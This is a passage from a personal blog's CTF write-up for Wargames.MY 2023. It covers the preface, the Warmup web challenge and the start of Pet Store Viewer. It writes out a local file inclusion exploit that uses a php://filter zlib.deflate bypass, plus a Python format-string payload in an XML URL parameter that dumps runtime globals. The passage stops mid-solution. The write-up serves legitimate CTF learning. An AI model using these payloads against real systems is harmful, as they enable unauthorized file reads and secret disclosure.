Wargames.MY 2023 – Warmup Web / Pet Store Viewer / My First AI Project / Report Google? / Compromised (Writeup)
Preface (Unrelated, you can skip)
Over the weekend on 16 December 2023 (Saturday), I’ve joined Wargames.MY 2023 CTF (Open/Pro Category). Honestly, I didn’t intend to take this CTF seriously. Shortly after I started my first job in October 2022, I joined ASIS CTF Quals 2022 and Hack.lu CTF 2022. Unlike during the university days, joining a CTF while having a job in the cyber security field proved to be mentally tasking, as after facing 5 days worth of penetration testing every week, the last thing I wanted to do is having my weekend filled with the same things. So I told my friend, who was also my CTF mate, to put a pause on inviting me to CTFs.
It was a big mistake. I felt like I’ve wasted an entire year, and it took me one whole year to realize that. I’ve not been feeling really happy about myself throughout most of 2023, but I’ve not been able to put my finger on it. I’ve came up with a variety of reasons, but one thing I noticed is that I didn’t have any achievements I can be proud of myself. When I look back at my university assignments and FYP, I thought, “Wow. I used to be able to pull off marvels like these in a semester of merely four months, that’s insane. What happened to me? Where did this old me go?”. Thus, I’ve made my decision, to make a comeback. And Wargames.MY 2023 CTF happened to be the first CTF I’ve joined in over a year of hiatus.
However, I meant to join the CTF only to dip my toes into the world of competitive penetration testing again. I still went about my usual Saturday things – getting a haircut, lunch with parents, going to the mall. Not to mention, I only had my laptop with me that day which didn’t contain a lot of my arsenal. Along with my teammate from work, this earned us a 7th place as FetchOrbisX.
Pro Category pic.twitter.com/pflUKiCCcT
— WargamesMY (@wargamesmy) December 17, 2023
Pretty decent, I thought. And that was supposed to be the end of this. This write-up isn’t supposed to exist, and it’d be business as usual after the weekend. But Monday after work, I came home to this e-mail.

No way! No flipping way!! I immediately messaged my teammate, “eh boss, got see your email ma?”. “Wow WTF”, he replied. And the result is the birth of this blog post, since the rule states that we’d need to submit write-ups for the challenges we’ve solved to be eligible for the cash reward.
But hey, I guess maybe life is filled with surprises sometimes. Maybe my 2023 didn’t have to be entirely bad, maybe I can end it with a bang, maybe life not only wants me to return to the CTF scene, it wants me to update my blog too, which has been abandoned for two years 🙂
Remember the previous CTF mate friend that I’ve asked to pause CTFs for? He went and quietly formed his own group for this Wargames.MY CTF without saying a word, and got fourth place in the student category. >:( You piece of rascal, I’m gonna get you. Hide everything from me, huh? Not welcomed into your cool lil’ new “GPT-110” team, huh? You go GPT deez nuts. Just you wait, you’re gonna get these fists. No, not physical violence. I mean I’ll punch my keyboard and outwin you with these fists. You’ll see.
[WEB] Warmup – Web
(765 points, 15 solves) Let's warm up! http://warmup.wargames.my
Launching the web application, we’re greeted with a page with only a form and a password field.

Upon typing any password and clicking the “Submit” password, I noticed that it didn’t fire any requests for validating the password. This means that the password check must’ve been done on the frontend, and with anything frontend, the answer is always in the JavaScript source code.
For the trained eye, you can tell from the popup message shown that they’re using the SweetAlert2 library. Based on SweetAlert2’s documentation, the Swal.fire() function is used to show messages, and we know the JavaScript process flow would be something like this.
"Submit" button pressed -> Password is compared inside the JS -> Swal.fire() to show error message

So, let’s attach a JavaScript debugger to the Swal.fire() function using the debug() function available in Chrome DevTools by calling debug(Swal.fire). Write any password and smash the “Submit” button again, Swal.fire() is called but the flow gets interrupted in debugger. Then, we move backwards the call stack to userland code in script.min.js (as opposed to inside sweetalert2.min.js scope, which belongs to the library), and we end up around the area of the code where password is being compared. Checking the local variables at this scope, we can see the password this_password_is_so_weak_i_can_crack_in_1_sec! is available in the _0x4cfce7['qXezE'] local variable. No need for fancy de-obfuscators! 🙂
After smashing the password in, it fires a request to obtain the success message from /api/4aa22934982f984b8a0438b701e8dec8.php?x=flag_for_warmup.php. With some tinkering on the x parameter of the API endpoint, it was found out that this PHP script contains a local file inclusion (LFI) vulnerability by calling the include/require function on the file path specified in the x parameter.

The message states that the flag is in the comments, but there’s no flag present in the HTML response body. This means we might have to read it from the flag_for_warmup.php source file itself, as it may be in the PHP comments. We can use the php://filters wrapper to transform the source file in a way that can’t be “included” (or executed) by the PHP interpreter, so that we can make it an arbitrary file read vulnerability instead. The keyword “string” and “convert” is blacklisted by the endpoint, which are prefixes of the more common PHP filters. But luckily, we could still use the zlib.deflate filter, which would compress the source file with the gzip algorithm, returning an unreadable blob, bypassing the PHP interpreter.

After a very messy mess of copying the hex from Burp Suite, using CyberChef to convert the hex to Base64, then passing it to the OnlinePHP.io sandbox by running the function var_dump(zlib_decode(base64_decode('...'))); against the Base64 string, I got the flag. The method is messy but hey, anything to get the flag out!
string(162) "<?php
error_reporting(0);
echo('here\'s your flag <small>in comment</small> <!-- well, maybe not this comment -->');
// wgmy{1ca200caa85d3a8dcec7d660e7361f79}
"

Flag for Warmup – Web: wgmy{1ca200caa85d3a8dcec7d660e7361f79}
[WEB] Pet Store Viewer
(942 points, 8 solves) Explore our online pet store for adorable companions – from playful kittens to charming chickens. Find your perfect pet today. Buy now and bring home a new friend! [Downloadable: petstore.zip]
In the website, we’re served a list of cute pets and a button to view every entry.

Upon clicking View, it brings us to the /view endpoint followed by an xml parameter containing XML data that will be parsed and then written into the page.
http://13.229.222.125:33482/view?xml=<?xml%20version="1.0"%20encoding="utf-8"?><store><item><name>Fluffy</name><price>1500.0</price><description>Adorable%20gray%20kitten%20with%20green%20eyes.</description><image_path>pet01.webp</image_path><gender>Male</gender><size>Small</size></item></store>
Considering XML in CTFs, the smoking gun will always be the XML External Entities (XXE) vulnerability. But if you’re gonna die on this hill, perhaps you’d get more worth climbing Mount Everest instead (…too dark?). As I did get stuck in this rabbit hole for longer than I’d like to admit, I wasted hours trying different variations of XXE payloads to no avail. The relevant code blocks looks something like this.
from flask import Flask, render_template, url_for ,request
import os
import defusedxml.ElementTree as ET
app = Flask(__name__)
CONFIG = {
"SECRET_KEY" : os.urandom(24),
"FLAG" : open("/flag.txt").read()
}
#...[snip]...#
def parse_xml(xml):
try:
tree = ET.fromstring(xml)
name = tree.find("item")[0].text
#...[snip]...#
image_path = tree.find("item")[3].text
#...[snip]...#
details = PetDetails(name,price,description,image_path,gender,size)
combined_items = ("{0.name};"+str(details.price)+";{0.description};"+details.image_path+";{0.gender};{0.size}").format(details)
return [combined_items]
except:
print("Malformed xml, skipping")
return []
#...[snip]...#
@app.route('/view')
def view():
xml = request.args.get('xml')
list_results = parse_xml(xml)
#...[snip]...#
I even spun my own instance and commented the try/except blocks, and got this error instead when feeding it an XXE payload.
defusedxml.common.EntitiesForbidden: EntitiesForbidden(name='xxe', system_id=None, public_id=None)
Soon, I learnt that the defusedxml library being used here is designed to solve the security issues that comes with XML data handling, the exact issues which I’m trying to exploit. I also later noticed that my terrible friend from another team has solved this question. So I thought to myself “no way, I should be able to solve this too”, and started looking beyond XML issues. And there, I noticed, the details.image_path that we have control of, is being passed directly to the format string. This is a Python format string vulnerability! We can use this to dump the global variables within runtime, by using the {0.__init__.__globals__} placeholder. Let’s put that in our XML payload.
http://13.229.222.125:33482/view?xml=<?xml%20version="1.0"%20encoding="utf-8"?><store><item><name>Fluffy</name><price>1500.0</price><description>Adorable%20gray%20kitten%20with%20green%20eyes.</description><image_path>{0.__init__.__globals__}</image_path><gender>Male</gender><size>Small</size></item></store>
